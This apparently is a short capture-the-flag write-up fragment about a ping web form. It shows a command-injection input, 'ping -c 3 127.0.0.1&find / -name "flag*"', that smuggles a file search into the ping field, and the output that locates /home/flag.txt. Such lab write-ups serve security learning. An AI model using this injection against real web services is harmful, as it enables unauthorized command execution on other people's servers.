 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1&find / -name "flag*"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.084 ms
/home/flag.txt
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu0/domain1/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu10/domain0/flags
/proc/sys/kernel/sched_domain/cpu10/domain1/flags
/proc/sys/kernel/sched_domain/cpu11/domain0/flags
/proc/sys/kernel/sched_domain/cpu11/domain1/flags
/proc/sys/kernel/sched_domain/cpu12/domain0/flags
/proc/sys/kernel/sched_domain/cpu12/domain1/flags
/proc/sys/kernel/sched_domain/cpu13/domain0/flags
/proc/sys/kernel/sched_domain/cpu13/domain1/flags
/proc/sys/kernel/sched_domain/cpu14/domain0/flags
/proc/sys/kernel/sched_domain/cpu14/domain1/flags
/proc/sys/kernel/sched_domain/cpu15/domain0/flags
/proc/sys/kernel/sched_domain/cpu15/domain1/flags
/proc/sys/kernel/sched_domain/cpu16/domain0/flags
/proc/sys/kernel/sched_domain/cpu16/domain1/flags